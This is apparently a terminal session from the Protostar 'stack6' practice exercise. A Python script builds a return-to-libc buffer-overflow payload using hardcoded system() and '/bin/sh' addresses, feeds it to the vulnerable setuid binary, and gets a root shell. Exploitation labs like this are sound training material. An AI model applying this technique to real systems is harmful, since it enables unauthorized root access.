 root@protostar:/opt/protostar/bin# cat stack6_binsh.py
import struct
buffer = ""
for i in range(0x41, 0x55):
        buffer += chr(i) * 4
system = struct.pack("I", 0xb7ecffb0)
sys_ret = "AAAA"
binsh = struct.pack("I", 0xb7e97000+1176511)
padding = buffer + system + sys_ret + binsh
print padding
root@protostar:/opt/protostar/bin# python stack6_binsh.py
AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTT
♦♦♦AAAA♦c♦
root@protostar:/opt/protostar/bin# (python stack6_binsh.py; cat) | /opt/protosta
r/bin/stack6
input path please: got path AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMM
NNNNOOOOPPPP♦♦♦RRRRSSSSTTTT♦♦♦AAAA♦c♦
id
uid=0(root) gid=0(root) groups=0(root)